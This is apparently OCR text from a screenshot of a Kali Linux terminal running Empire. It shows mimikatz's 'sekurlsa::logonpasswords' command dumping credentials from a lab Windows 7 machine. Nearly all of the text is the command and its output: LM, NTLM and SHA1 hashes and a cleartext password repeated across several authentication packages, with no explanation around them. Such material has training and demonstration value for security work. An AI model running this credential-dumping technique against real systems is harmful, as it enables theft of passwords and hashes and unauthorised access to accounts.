 Applications Places Terminal Sat 08:12 1
root@kali: ~/Desktop/Empire
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/Empire × root@kali: ~/Desktop/Payloads ×
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 96759 (00000000:000179f7)
Session : Interactive from 1
User Name : WIN7
Domain : WIN7-VM
Logon Server : WIN7-VM
Logon Time : 6/22/2019 4:15:31 AM
SID : S-1-5-21-3910025214-4284360431-3922694118-1000
msv :
[00000003] Primary
* Username : WIN7
* Domain : WIN7-VM
* LM : 3ae4a33c6be4165b8ab44ea684ea1874
* NTLM : 56bfac1708ff5a677f0892c2c9491c58
* SHA1 : 5f0ce350da3114762ae19554c03fe6b06e551b5c
tspkg :
* Username : WIN7
* Domain : WIN7-VM
* Password : testbenchpass
wdigest :
* Username : WIN7
* Domain : WIN7-VM
* Password : testbenchpass
kerberos :
* Username : WIN7
* Domain : WIN7-VM
* Password : testbenchpass
ssp :
credman :
Authentication Id : 0 ; 96721 (00000000:000179d1)
Session : Interactive from 1
User Name : WIN7
Domain : WIN7-VM
Logon Server : WIN7-VM
Logon Time : 6/22/2019 4:15:31 AM
CYBERSECURITY